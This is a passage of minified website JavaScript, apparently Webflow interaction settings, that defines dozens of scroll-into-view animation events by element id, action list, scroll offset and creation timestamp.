NT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1957b907fae},"e-2359":{id:"e-2359",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a1b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a1b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1957b907fae},"e-2361":{id:"e-2361",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1957b907fae},"e-2363":{id:"e-2363",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a18",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a18",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1957b907fae},"e-2365":{id:"e-2365",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|3a9acfbd-1e09-8159-36fc-98c176644cf4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|3a9acfbd-1e09-8159-36fc-98c176644cf4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195803eb6d8},"e-2367":{id:"e-2367",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2368"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|3a9acfbd-1e09-8159-36fc-98c176644d01",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|3a9acfbd-1e09-8159-36fc-98c176644d01",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195803eb6d8},"e-2369":{id:"e-2369",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2370"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a1b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a1b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195803eb6d8},"e-2373":{id:"e-2373",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a18",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a18",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195803eb6d8},"e-2375":{id:"e-2375",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|7a47c150-cf0b-82cd-9e00-5c18a774f180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|7a47c150-cf0b-82cd-9e00-5c18a774f180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195803eb6d8},"e-2377":{id:"e-2377",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|7a47c150-cf0b-82cd-9e00-5c18a774f17d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|7a47c150-cf0b-82cd-9e00-5c18a774f17d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195803eb6d8},"e-2379":{id:"e-2379",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|7a47c150-cf0b-82cd-9e00-5c18a774f189",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|7a47c150-cf0b-82cd-9e00-5c18a774f189",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195803eb6d8},"e-2381":{id:"e-2381",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|7a47c150-cf0b-82cd-9e00-5c18a774f18b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|7a47c150-cf0b-82cd-9e00-5c18a774f18b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195803eb6d8},"e-2383":{id:"e-2383",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|7a47c150-cf0b-82cd-9e00-5c18a774f1a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|7a47c150-cf0b-82cd-9e00-5c18a774f1a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195803eb6d8},"e-2385":{id:"e-2385",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|7a47c150-cf0b-82cd-9e00-5c18a774f199",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|7a47c150-cf0b-82cd-9e00-5c18a774f199",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195803eb6d8},"e-2387":{id:"e-2387",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|3a9acfbd-1e09-8159-36fc-98c176644cf4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|3a9acfbd-1e09-8159-36fc-98c176644cf4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195807d2433},"e-2389":{id:"e-2389",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|3a9acfbd-1e09-8159-36fc-98c176644d01",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|3a9acfbd-1e09-8159-36fc-98c176644d01",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195807d2433},"e-2391":{id:"e-2391",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2392"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a1b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a1b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195807d2433},"e-2395":{id:"e-2395",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a18",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|e796f26c-f98e-5e9a-5bc4-5b52ad0c6a18",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195807d2433},"e-2397":{id:"e-2397",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|7a47c150-cf0b-82cd-9e00-5c18a774f180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|7a47c150-cf0b-82cd-9e00-5c18a774f180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195807d2433},"e-2399":{id:"e-2399",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|7a47c150-cf0b-82cd-9e00-5c18a774f17d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|7a47c150-cf0b-82cd-9e00-5c18a774f17d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195807d2433},"e-2401":{id:"e-2401",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|7a47c150-cf0b-82cd-9e00-5c18a774f189",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|7a47c150-cf0b-82cd-9e00-5c18a774f189",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195807d2433},"e-2403":{id:"e-2403",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|7a47c150-cf0b-82cd-9e00-5c18a774f18b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|7a47c150-cf0b-82cd-9e00-5c18a774f18b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195807d2433},"e-2405":{id:"e-2405",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|7a47c150-cf0b-82cd-9e00-5c18a774f1a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|7a47c150-cf0b-82cd-9e00-5c18a774f1a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195807d2433},"e-2407":{id:"e-2407",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|7a47c150-cf0b-82cd-9e00-5c18a774f199",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|7a47c150-cf0b-82cd-9e00-5c18a774f199",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195807d2433},"e-2409":{id:"e-2409",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|ec127cca-8fde-2a6b-083b-84eb8f62d825",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|ec127cca-8fde-2a6b-083b-84eb8f62d825",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195a421f550},"e-2413":{id:"e-2413",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-192",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e9e|cd40ed4a-5239-21c3-88be-1233c73c62d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e9e|cd40ed4a-5239-21c3-88be-1233c73c62d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195af2ebf2e},"e-2415":{id:"e-2415",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-193",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e9e|cd40ed4a-5239-21c3-88be-1233c73c62dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e9e|cd40ed4a-5239-21c3-88be-1233c73c62dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195af2ebf2e},"e-2417":{id:"e-2417",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-194",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e9e|cd40ed4a-5239-21c3-88be-1233c73c62d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e9e|cd40ed4a-5239-21c3-88be-1233c73c62d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195af2ebf2e},"e-2419":{id:"e-2419",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e9e|40f2fd8d-72d4-c09f-b9e6-ced492d3aa64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e9e|40f2fd8d-72d4-c09f-b9e6-ced492d3aa64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195b1979b3c},"e-2421":{id:"e-2421",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e9e|40f2fd8d-72d4-c09f-b9e6-ced492d3aa5c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e9e|40f2fd8d-72d4-c09f-b9e6-ced492d3aa5c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195b1979b3c},"e-2437":{id:"e-2437",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-215",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|abfa7733-e987-b957-9725-41de428e4088",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|abfa7733-e987-b957-9725-41de428e4088",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x195c8ecf5f8},"e-2439":{id:"e-2439",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-216",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|abfa7733-e987-b957-9725-41de428e408d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|abfa7733-e987-b957-9725-41de428e408d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x195c8ecf5f8},"e-2441":{id:"e-2441",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-217",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2442"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|abfa7733-e987-b957-9725-41de428e408f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|abfa7733-e987-b957-9725-41de428e408f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x195c8ecf5f8},"e-2443":{id:"e-2443",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-218",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d86ec6bd-94c6-5508-e4a1-bf189ea97cfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d86ec6bd-94c6-5508-e4a1-bf189ea97cfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d29ecfd4},"e-2445":{id:"e-2445",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-219",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d86ec6bd-94c6-5508-e4a1-bf189ea97cf9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d86ec6bd-94c6-5508-e4a1-bf189ea97cf9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d29ecfd4},"e-2447":{id:"e-2447",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d86ec6bd-94c6-5508-e4a1-bf189ea97d02",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d86ec6bd-94c6-5508-e4a1-bf189ea97d02",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d29ecfd4},"e-2449":{id:"e-2449",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-225",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c9966d0b-c766-99e6-8d62-ad86cef256ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c9966d0b-c766-99e6-8d62-ad86cef256ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d2e1ddd1},"e-2451":{id:"e-2451",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2452"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c9966d0b-c766-99e6-8d62-ad86cef256f5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c9966d0b-c766-99e6-8d62-ad86cef256f5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d301227b},"e-2453":{id:"e-2453",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2454"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c9966d0b-c766-99e6-8d62-ad86cef256f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c9966d0b-c766-99e6-8d62-ad86cef256f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d301227b},"e-2455":{id:"e-2455",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-226",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"75e6f629-023a-ef8c-3393-296fbd5e659a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"75e6f629-023a-ef8c-3393-296fbd5e659a",appliesTo:"E